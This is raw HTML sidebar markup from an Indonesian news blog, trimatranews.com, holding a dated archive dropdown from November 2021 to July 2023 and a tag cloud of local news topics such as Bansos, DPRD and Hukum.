<option value='https://www.trimatranews.com/2023_07_11_archive.html'>Jul 11 (2)</option>
<option value='https://www.trimatranews.com/2023_07_10_archive.html'>Jul 10 (1)</option>
<option value='https://www.trimatranews.com/2023_07_09_archive.html'>Jul 09 (3)</option>
<option value='https://www.trimatranews.com/2023_07_08_archive.html'>Jul 08 (2)</option>
<option value='https://www.trimatranews.com/2023_07_06_archive.html'>Jul 06 (3)</option>
<option value='https://www.trimatranews.com/2023_07_05_archive.html'>Jul 05 (3)</option>
<option value='https://www.trimatranews.com/2023_07_04_archive.html'>Jul 04 (1)</option>
<option value='https://www.trimatranews.com/2023_07_03_archive.html'>Jul 03 (3)</option>
<option value='https://www.trimatranews.com/2023_07_02_archive.html'>Jul 02 (2)</option>
<option value='https://www.trimatranews.com/2023_07_01_archive.html'>Jul 01 (8)</option>
<option value='https://www.trimatranews.com/2023_06_30_archive.html'>Jun 30 (3)</option>
<option value='https://www.trimatranews.com/2023_06_29_archive.html'>Jun 29 (3)</option>
<option value='https://www.trimatranews.com/2023_06_28_archive.html'>Jun 28 (2)</option>
<option value='https://www.trimatranews.com/2023_06_27_archive.html'>Jun 27 (2)</option>
<option value='https://www.trimatranews.com/2023_06_25_archive.html'>Jun 25 (3)</option>
<option value='https://www.trimatranews.com/2023_06_24_archive.html'>Jun 24 (4)</option>
<option value='https://www.trimatranews.com/2023_06_23_archive.html'>Jun 23 (3)</option>
<option value='https://www.trimatranews.com/2023_06_22_archive.html'>Jun 22 (1)</option>
<option value='https://www.trimatranews.com/2023_06_21_archive.html'>Jun 21 (2)</option>
<option value='https://www.trimatranews.com/2023_06_20_archive.html'>Jun 20 (3)</option>
<option value='https://www.trimatranews.com/2023_06_19_archive.html'>Jun 19 (1)</option>
<option value='https://www.trimatranews.com/2023_06_18_archive.html'>Jun 18 (5)</option>
<option value='https://www.trimatranews.com/2023_06_17_archive.html'>Jun 17 (1)</option>
<option value='https://www.trimatranews.com/2023_06_16_archive.html'>Jun 16 (3)</option>
<option value='https://www.trimatranews.com/2023_06_15_archive.html'>Jun 15 (2)</option>
<option value='https://www.trimatranews.com/2023_06_14_archive.html'>Jun 14 (6)</option>
<option value='https://www.trimatranews.com/2023_06_13_archive.html'>Jun 13 (2)</option>
<option value='https://www.trimatranews.com/2023_06_12_archive.html'>Jun 12 (2)</option>
<option value='https://www.trimatranews.com/2023_06_11_archive.html'>Jun 11 (5)</option>
<option value='https://www.trimatranews.com/2023_06_10_archive.html'>Jun 10 (4)</option>
<option value='https://www.trimatranews.com/2023_06_09_archive.html'>Jun 09 (4)</option>
<option value='https://www.trimatranews.com/2023_06_08_archive.html'>Jun 08 (3)</option>
<option value='https://www.trimatranews.com/2023_06_07_archive.html'>Jun 07 (2)</option>
<option value='https://www.trimatranews.com/2023_06_06_archive.html'>Jun 06 (4)</option>
<option value='https://www.trimatranews.com/2023_06_05_archive.html'>Jun 05 (2)</option>
<option value='https://www.trimatranews.com/2023_06_04_archive.html'>Jun 04 (5)</option>
<option value='https://www.trimatranews.com/2023_06_03_archive.html'>Jun 03 (3)</option>
<option value='https://www.trimatranews.com/2023_06_02_archive.html'>Jun 02 (1)</option>
<option value='https://www.trimatranews.com/2023_06_01_archive.html'>Jun 01 (7)</option>
<option value='https://www.trimatranews.com/2023_05_31_archive.html'>Mei 31 (4)</option>
<option value='https://www.trimatranews.com/2023_05_30_archive.html'>Mei 30 (6)</option>
<option value='https://www.trimatranews.com/2023_05_29_archive.html'>Mei 29 (3)</option>
<option value='https://www.trimatranews.com/2023_05_28_archive.html'>Mei 28 (2)</option>
<option value='https://www.trimatranews.com/2023_05_26_archive.html'>Mei 26 (2)</option>
<option value='https://www.trimatranews.com/2023_05_25_archive.html'>Mei 25 (3)</option>
<option value='https://www.trimatranews.com/2023_05_24_archive.html'>Mei 24 (7)</option>
<option value='https://www.trimatranews.com/2023_05_23_archive.html'>Mei 23 (3)</option>
<option value='https://www.trimatranews.com/2023_05_22_archive.html'>Mei 22 (4)</option>
<option value='https://www.trimatranews.com/2023_05_21_archive.html'>Mei 21 (2)</option>
<option value='https://www.trimatranews.com/2023_05_20_archive.html'>Mei 20 (3)</option>
<option value='https://www.trimatranews.com/2023_05_19_archive.html'>Mei 19 (2)</option>
<option value='https://www.trimatranews.com/2023_05_18_archive.html'>Mei 18 (3)</option>
<option value='https://www.trimatranews.com/2023_05_16_archive.html'>Mei 16 (5)</option>
<option value='https://www.trimatranews.com/2023_05_15_archive.html'>Mei 15 (2)</option>
<option value='https://www.trimatranews.com/2023_05_14_archive.html'>Mei 14 (9)</option>
<option value='https://www.trimatranews.com/2023_05_13_archive.html'>Mei 13 (2)</option>
<option value='https://www.trimatranews.com/2023_05_12_archive.html'>Mei 12 (2)</option>
<option value='https://www.trimatranews.com/2023_05_11_archive.html'>Mei 11 (4)</option>
<option value='https://www.trimatranews.com/2023_05_10_archive.html'>Mei 10 (3)</option>
<option value='https://www.trimatranews.com/2023_05_09_archive.html'>Mei 09 (7)</option>
<option value='https://www.trimatranews.com/2023_05_08_archive.html'>Mei 08 (5)</option>
<option value='https://www.trimatranews.com/2023_05_07_archive.html'>Mei 07 (2)</option>
<option value='https://www.trimatranews.com/2023_05_06_archive.html'>Mei 06 (1)</option>
<option value='https://www.trimatranews.com/2023_05_03_archive.html'>Mei 03 (6)</option>
<option value='https://www.trimatranews.com/2023_05_02_archive.html'>Mei 02 (2)</option>
<option value='https://www.trimatranews.com/2023_05_01_archive.html'>Mei 01 (2)</option>
<option value='https://www.trimatranews.com/2023_04_30_archive.html'>Apr 30 (1)</option>
<option value='https://www.trimatranews.com/2023_04_29_archive.html'>Apr 29 (3)</option>
<option value='https://www.trimatranews.com/2023_04_28_archive.html'>Apr 28 (2)</option>
<option value='https://www.trimatranews.com/2023_04_26_archive.html'>Apr 26 (1)</option>
<option value='https://www.trimatranews.com/2023_04_24_archive.html'>Apr 24 (1)</option>
<option value='https://www.trimatranews.com/2023_04_22_archive.html'>Apr 22 (3)</option>
<option value='https://www.trimatranews.com/2023_04_20_archive.html'>Apr 20 (1)</option>
<option value='https://www.trimatranews.com/2023_04_17_archive.html'>Apr 17 (1)</option>
<option value='https://www.trimatranews.com/2023_04_14_archive.html'>Apr 14 (1)</option>
<option value='https://www.trimatranews.com/2023_04_13_archive.html'>Apr 13 (2)</option>
<option value='https://www.trimatranews.com/2023_04_12_archive.html'>Apr 12 (1)</option>
<option value='https://www.trimatranews.com/2023_04_11_archive.html'>Apr 11 (1)</option>
<option value='https://www.trimatranews.com/2023_04_10_archive.html'>Apr 10 (1)</option>
<option value='https://www.trimatranews.com/2023_04_09_archive.html'>Apr 09 (1)</option>
<option value='https://www.trimatranews.com/2023_04_08_archive.html'>Apr 08 (1)</option>
<option value='https://www.trimatranews.com/2023_04_07_archive.html'>Apr 07 (2)</option>
<option value='https://www.trimatranews.com/2023_04_06_archive.html'>Apr 06 (1)</option>
<option value='https://www.trimatranews.com/2023_04_05_archive.html'>Apr 05 (1)</option>
<option value='https://www.trimatranews.com/2023_04_04_archive.html'>Apr 04 (1)</option>
<option value='https://www.trimatranews.com/2023_03_31_archive.html'>Mar 31 (2)</option>
<option value='https://www.trimatranews.com/2023_03_30_archive.html'>Mar 30 (2)</option>
<option value='https://www.trimatranews.com/2023_03_28_archive.html'>Mar 28 (1)</option>
<option value='https://www.trimatranews.com/2023_03_27_archive.html'>Mar 27 (1)</option>
<option value='https://www.trimatranews.com/2023_03_25_archive.html'>Mar 25 (1)</option>
<option value='https://www.trimatranews.com/2023_03_22_archive.html'>Mar 22 (1)</option>
<option value='https://www.trimatranews.com/2023_03_21_archive.html'>Mar 21 (1)</option>
<option value='https://www.trimatranews.com/2023_03_20_archive.html'>Mar 20 (2)</option>
<option value='https://www.trimatranews.com/2023_03_19_archive.html'>Mar 19 (1)</option>
<option value='https://www.trimatranews.com/2023_03_18_archive.html'>Mar 18 (1)</option>
<option value='https://www.trimatranews.com/2023_03_17_archive.html'>Mar 17 (1)</option>
<option value='https://www.trimatranews.com/2023_03_16_archive.html'>Mar 16 (2)</option>
<option value='https://www.trimatranews.com/2023_03_15_archive.html'>Mar 15 (7)</option>
<option value='https://www.trimatranews.com/2023_03_13_archive.html'>Mar 13 (4)</option>
<option value='https://www.trimatranews.com/2023_03_11_archive.html'>Mar 11 (2)</option>
<option value='https://www.trimatranews.com/2023_03_10_archive.html'>Mar 10 (9)</option>
<option value='https://www.trimatranews.com/2023_03_09_archive.html'>Mar 09 (2)</option>
<option value='https://www.trimatranews.com/2023_03_08_archive.html'>Mar 08 (2)</option>
<option value='https://www.trimatranews.com/2023_03_07_archive.html'>Mar 07 (2)</option>
<option value='https://www.trimatranews.com/2023_03_03_archive.html'>Mar 03 (1)</option>
<option value='https://www.trimatranews.com/2023_03_01_archive.html'>Mar 01 (4)</option>
<option value='https://www.trimatranews.com/2023_02_28_archive.html'>Feb 28 (1)</option>
<option value='https://www.trimatranews.com/2023_02_26_archive.html'>Feb 26 (1)</option>
<option value='https://www.trimatranews.com/2023_02_24_archive.html'>Feb 24 (1)</option>
<option value='https://www.trimatranews.com/2023_02_23_archive.html'>Feb 23 (3)</option>
<option value='https://www.trimatranews.com/2023_02_22_archive.html'>Feb 22 (3)</option>
<option value='https://www.trimatranews.com/2023_02_21_archive.html'>Feb 21 (1)</option>
<option value='https://www.trimatranews.com/2023_02_20_archive.html'>Feb 20 (3)</option>
<option value='https://www.trimatranews.com/2023_02_18_archive.html'>Feb 18 (2)</option>
<option value='https://www.trimatranews.com/2023_02_17_archive.html'>Feb 17 (1)</option>
<option value='https://www.trimatranews.com/2023_02_16_archive.html'>Feb 16 (1)</option>
<option value='https://www.trimatranews.com/2023_02_09_archive.html'>Feb 09 (1)</option>
<option value='https://www.trimatranews.com/2023_02_06_archive.html'>Feb 06 (1)</option>
<option value='https://www.trimatranews.com/2023_02_05_archive.html'>Feb 05 (1)</option>
<option value='https://www.trimatranews.com/2023_02_04_archive.html'>Feb 04 (1)</option>
<option value='https://www.trimatranews.com/2023_02_03_archive.html'>Feb 03 (1)</option>
<option value='https://www.trimatranews.com/2023_02_02_archive.html'>Feb 02 (1)</option>
<option value='https://www.trimatranews.com/2023_02_01_archive.html'>Feb 01 (2)</option>
<option value='https://www.trimatranews.com/2023_01_31_archive.html'>Jan 31 (2)</option>
<option value='https://www.trimatranews.com/2023_01_28_archive.html'>Jan 28 (2)</option>
<option value='https://www.trimatranews.com/2023_01_27_archive.html'>Jan 27 (1)</option>
<option value='https://www.trimatranews.com/2023_01_26_archive.html'>Jan 26 (1)</option>
<option value='https://www.trimatranews.com/2023_01_25_archive.html'>Jan 25 (2)</option>
<option value='https://www.trimatranews.com/2023_01_24_archive.html'>Jan 24 (2)</option>
<option value='https://www.trimatranews.com/2023_01_23_archive.html'>Jan 23 (1)</option>
<option value='https://www.trimatranews.com/2023_01_22_archive.html'>Jan 22 (1)</option>
<option value='https://www.trimatranews.com/2023_01_20_archive.html'>Jan 20 (1)</option>
<option value='https://www.trimatranews.com/2023_01_19_archive.html'>Jan 19 (13)</option>
<option value='https://www.trimatranews.com/2023_01_18_archive.html'>Jan 18 (5)</option>
<option value='https://www.trimatranews.com/2023_01_17_archive.html'>Jan 17 (8)</option>
<option value='https://www.trimatranews.com/2023_01_16_archive.html'>Jan 16 (13)</option>
<option value='https://www.trimatranews.com/2023_01_15_archive.html'>Jan 15 (5)</option>
<option value='https://www.trimatranews.com/2023_01_14_archive.html'>Jan 14 (6)</option>
<option value='https://www.trimatranews.com/2023_01_13_archive.html'>Jan 13 (7)</option>
<option value='https://www.trimatranews.com/2023_01_12_archive.html'>Jan 12 (10)</option>
<option value='https://www.trimatranews.com/2023_01_11_archive.html'>Jan 11 (6)</option>
<option value='https://www.trimatranews.com/2023_01_10_archive.html'>Jan 10 (6)</option>
<option value='https://www.trimatranews.com/2023_01_08_archive.html'>Jan 08 (1)</option>
<option value='https://www.trimatranews.com/2023_01_06_archive.html'>Jan 06 (1)</option>
<option value='https://www.trimatranews.com/2023_01_05_archive.html'>Jan 05 (1)</option>
<option value='https://www.trimatranews.com/2023_01_04_archive.html'>Jan 04 (8)</option>
<option value='https://www.trimatranews.com/2023_01_03_archive.html'>Jan 03 (9)</option>
<option value='https://www.trimatranews.com/2023_01_02_archive.html'>Jan 02 (6)</option>
<option value='https://www.trimatranews.com/2023_01_01_archive.html'>Jan 01 (1)</option>
<option value='https://www.trimatranews.com/2022_12_31_archive.html'>Des 31 (4)</option>
<option value='https://www.trimatranews.com/2022_12_30_archive.html'>Des 30 (2)</option>
<option value='https://www.trimatranews.com/2022_12_29_archive.html'>Des 29 (5)</option>
<option value='https://www.trimatranews.com/2022_12_28_archive.html'>Des 28 (3)</option>
<option value='https://www.trimatranews.com/2022_12_27_archive.html'>Des 27 (1)</option>
<option value='https://www.trimatranews.com/2022_12_26_archive.html'>Des 26 (2)</option>
<option value='https://www.trimatranews.com/2022_12_24_archive.html'>Des 24 (1)</option>
<option value='https://www.trimatranews.com/2022_12_23_archive.html'>Des 23 (4)</option>
<option value='https://www.trimatranews.com/2022_12_22_archive.html'>Des 22 (1)</option>
<option value='https://www.trimatranews.com/2022_12_20_archive.html'>Des 20 (1)</option>
<option value='https://www.trimatranews.com/2022_12_17_archive.html'>Des 17 (2)</option>
<option value='https://www.trimatranews.com/2022_12_16_archive.html'>Des 16 (3)</option>
<option value='https://www.trimatranews.com/2022_12_14_archive.html'>Des 14 (1)</option>
<option value='https://www.trimatranews.com/2022_12_12_archive.html'>Des 12 (1)</option>
<option value='https://www.trimatranews.com/2022_12_11_archive.html'>Des 11 (1)</option>
<option value='https://www.trimatranews.com/2022_12_10_archive.html'>Des 10 (3)</option>
<option value='https://www.trimatranews.com/2022_12_09_archive.html'>Des 09 (2)</option>
<option value='https://www.trimatranews.com/2022_11_30_archive.html'>Nov 30 (1)</option>
<option value='https://www.trimatranews.com/2022_11_25_archive.html'>Nov 25 (2)</option>
<option value='https://www.trimatranews.com/2022_11_20_archive.html'>Nov 20 (1)</option>
<option value='https://www.trimatranews.com/2022_11_18_archive.html'>Nov 18 (1)</option>
<option value='https://www.trimatranews.com/2022_11_11_archive.html'>Nov 11 (1)</option>
<option value='https://www.trimatranews.com/2022_11_09_archive.html'>Nov 09 (2)</option>
<option value='https://www.trimatranews.com/2022_11_08_archive.html'>Nov 08 (1)</option>
<option value='https://www.trimatranews.com/2022_10_20_archive.html'>Okt 20 (3)</option>
<option value='https://www.trimatranews.com/2022_10_17_archive.html'>Okt 17 (1)</option>
<option value='https://www.trimatranews.com/2022_09_19_archive.html'>Sep 19 (1)</option>
<option value='https://www.trimatranews.com/2022_08_29_archive.html'>Agu 29 (1)</option>
<option value='https://www.trimatranews.com/2022_07_19_archive.html'>Jul 19 (1)</option>
<option value='https://www.trimatranews.com/2022_07_01_archive.html'>Jul 01 (1)</option>
<option value='https://www.trimatranews.com/2022_06_30_archive.html'>Jun 30 (1)</option>
<option value='https://www.trimatranews.com/2022_06_15_archive.html'>Jun 15 (1)</option>
<option value='https://www.trimatranews.com/2022_04_14_archive.html'>Apr 14 (1)</option>
<option value='https://www.trimatranews.com/2022_03_30_archive.html'>Mar 30 (1)</option>
<option value='https://www.trimatranews.com/2022_03_20_archive.html'>Mar 20 (1)</option>
<option value='https://www.trimatranews.com/2022_03_19_archive.html'>Mar 19 (1)</option>
<option value='https://www.trimatranews.com/2022_02_21_archive.html'>Feb 21 (1)</option>
<option value='https://www.trimatranews.com/2022_02_15_archive.html'>Feb 15 (1)</option>
<option value='https://www.trimatranews.com/2022_02_11_archive.html'>Feb 11 (1)</option>
<option value='https://www.trimatranews.com/2022_02_08_archive.html'>Feb 08 (3)</option>
<option value='https://www.trimatranews.com/2022_02_07_archive.html'>Feb 07 (2)</option>
<option value='https://www.trimatranews.com/2022_02_04_archive.html'>Feb 04 (1)</option>
<option value='https://www.trimatranews.com/2022_01_29_archive.html'>Jan 29 (3)</option>
<option value='https://www.trimatranews.com/2022_01_27_archive.html'>Jan 27 (6)</option>
<option value='https://www.trimatranews.com/2022_01_26_archive.html'>Jan 26 (2)</option>
<option value='https://www.trimatranews.com/2022_01_25_archive.html'>Jan 25 (1)</option>
<option value='https://www.trimatranews.com/2022_01_24_archive.html'>Jan 24 (4)</option>
<option value='https://www.trimatranews.com/2022_01_23_archive.html'>Jan 23 (6)</option>
<option value='https://www.trimatranews.com/2022_01_21_archive.html'>Jan 21 (5)</option>
<option value='https://www.trimatranews.com/2022_01_18_archive.html'>Jan 18 (4)</option>
<option value='https://www.trimatranews.com/2022_01_16_archive.html'>Jan 16 (2)</option>
<option value='https://www.trimatranews.com/2022_01_15_archive.html'>Jan 15 (2)</option>
<option value='https://www.trimatranews.com/2022_01_13_archive.html'>Jan 13 (3)</option>
<option value='https://www.trimatranews.com/2022_01_12_archive.html'>Jan 12 (1)</option>
<option value='https://www.trimatranews.com/2022_01_11_archive.html'>Jan 11 (1)</option>
<option value='https://www.trimatranews.com/2022_01_10_archive.html'>Jan 10 (2)</option>
<option value='https://www.trimatranews.com/2022_01_08_archive.html'>Jan 08 (1)</option>
<option value='https://www.trimatranews.com/2022_01_06_archive.html'>Jan 06 (1)</option>
<option value='https://www.trimatranews.com/2022_01_04_archive.html'>Jan 04 (3)</option>
<option value='https://www.trimatranews.com/2022_01_02_archive.html'>Jan 02 (2)</option>
<option value='https://www.trimatranews.com/2022_01_01_archive.html'>Jan 01 (2)</option>
<option value='https://www.trimatranews.com/2021_12_30_archive.html'>Des 30 (1)</option>
<option value='https://www.trimatranews.com/2021_12_28_archive.html'>Des 28 (1)</option>
<option value='https://www.trimatranews.com/2021_12_27_archive.html'>Des 27 (2)</option>
<option value='https://www.trimatranews.com/2021_12_26_archive.html'>Des 26 (2)</option>
<option value='https://www.trimatranews.com/2021_12_25_archive.html'>Des 25 (2)</option>
<option value='https://www.trimatranews.com/2021_12_24_archive.html'>Des 24 (3)</option>
<option value='https://www.trimatranews.com/2021_12_23_archive.html'>Des 23 (4)</option>
<option value='https://www.trimatranews.com/2021_12_22_archive.html'>Des 22 (1)</option>
<option value='https://www.trimatranews.com/2021_12_21_archive.html'>Des 21 (2)</option>
<option value='https://www.trimatranews.com/2021_12_20_archive.html'>Des 20 (5)</option>
<option value='https://www.trimatranews.com/2021_12_19_archive.html'>Des 19 (2)</option>
<option value='https://www.trimatranews.com/2021_12_18_archive.html'>Des 18 (4)</option>
<option value='https://www.trimatranews.com/2021_12_17_archive.html'>Des 17 (3)</option>
<option value='https://www.trimatranews.com/2021_12_16_archive.html'>Des 16 (2)</option>
<option value='https://www.trimatranews.com/2021_12_15_archive.html'>Des 15 (1)</option>
<option value='https://www.trimatranews.com/2021_12_14_archive.html'>Des 14 (3)</option>
<option value='https://www.trimatranews.com/2021_12_13_archive.html'>Des 13 (6)</option>
<option value='https://www.trimatranews.com/2021_12_12_archive.html'>Des 12 (10)</option>
<option value='https://www.trimatranews.com/2021_12_11_archive.html'>Des 11 (3)</option>
<option value='https://www.trimatranews.com/2021_12_10_archive.html'>Des 10 (6)</option>
<option value='https://www.trimatranews.com/2021_12_09_archive.html'>Des 09 (10)</option>
<option value='https://www.trimatranews.com/2021_12_08_archive.html'>Des 08 (8)</option>
<option value='https://www.trimatranews.com/2021_12_07_archive.html'>Des 07 (4)</option>
<option value='https://www.trimatranews.com/2021_12_05_archive.html'>Des 05 (2)</option>
<option value='https://www.trimatranews.com/2021_12_04_archive.html'>Des 04 (3)</option>
<option value='https://www.trimatranews.com/2021_12_03_archive.html'>Des 03 (1)</option>
<option value='https://www.trimatranews.com/2021_11_12_archive.html'>Nov 12 (1)</option>
<option value='https://www.trimatranews.com/2021_11_11_archive.html'>Nov 11 (1)</option>
<option value='https://www.trimatranews.com/2021_11_05_archive.html'>Nov 05 (4)</option>
<option value='https://www.trimatranews.com/2021_11_04_archive.html'>Nov 04 (8)</option>
</select>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Travel everywhere!</h2>
<div class='widget-content'>
<span class="alpha-tagswid" data-label="Nasional" data-no="5"></span>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/.Mudik%20Lebaran'>.Mudik Lebaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/%28JAWA%20TIMUR%29'>(JAWA TIMUR)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Agama'>Agama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Aksi%20Damai'>Aksi Damai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Aksi%20Demo'>Aksi Demo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Alumni'>Alumni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/AMBON'>AMBON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Anev'>Anev</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Arus%20Lalu%20Lintas'>Arus Lalu Lintas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Arus%20Mudik'>Arus Mudik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Asusila'>Asusila</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Audensi'>Audensi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Audiensi'>Audiensi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/BAKAMLA'>BAKAMLA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bakti%20Sosial'>Bakti Sosial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bali'>Bali</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bali.'>Bali.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bangka%20Belitung'>Bangka Belitung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Banjarmasin'>Banjarmasin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bansos'>Bansos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bantem'>Bantem</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Banten'>Banten</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bawaslu'>Bawaslu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bela%20Negara'>Bela Negara</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bengkulu%20Utata'>Bengkulu Utata</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Berduka'>Berduka</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bhayangkari%20Peduli'>Bhayangkari Peduli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bimtek'>Bimtek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bogor'>Bogor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/BPDAS'>BPDAS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/BPJS'>BPJS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Brantas%20Jaya'>Brantas Jaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Budayawan'>Budayawan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bukittinggi'>Bukittinggi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Chicago'>Chicago</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/covid-19'>covid-19</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Dapur%20Umum'>Dapur Umum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Demokrat'>Demokrat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Demonstrasi'>Demonstrasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Diskusi'>Diskusi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Ditpolairud'>Ditpolairud</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Donor%20Darah'>Donor Darah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/DPD%20RI'>DPD RI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/DPR%20RI'>DPR RI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/DPRD'>DPRD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/EKONOMI'>EKONOMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/FGD'>FGD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/FKW'>FKW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Gelar%20Ikran'>Gelar Ikran</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Gelar%20Pasukan'>Gelar Pasukan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Gerindra'>Gerindra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/GNAURA'>GNAURA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Golkar'>Golkar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/GPII'>GPII</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Halal%20Bihalal'>Halal Bihalal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Hari%20Buruh'>Hari Buruh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Hari%20Juang'>Hari Juang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Hari%20Pahlawan'>Hari Pahlawan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Hari%20Pancasila'>Hari Pancasila</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Hewan%20Kurban'>Hewan Kurban</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Hikmahbudhi'>Hikmahbudhi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Hipakad'>Hipakad</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Hukum'>Hukum</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/HUT%20Bhayangkara'>HUT Bhayangkara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/HUT%20Brimob'>HUT Brimob</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/HUT%20Kejaksaan'>HUT Kejaksaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/HUT%20Polairud'>HUT Polairud</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/HUT%20RI'>HUT RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Ijazah'>Ijazah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/IKADI'>IKADI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/IKW-RI'>IKW-RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Ilegal%20Mining'>Ilegal Mining</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Info'>Info</a>
</span>
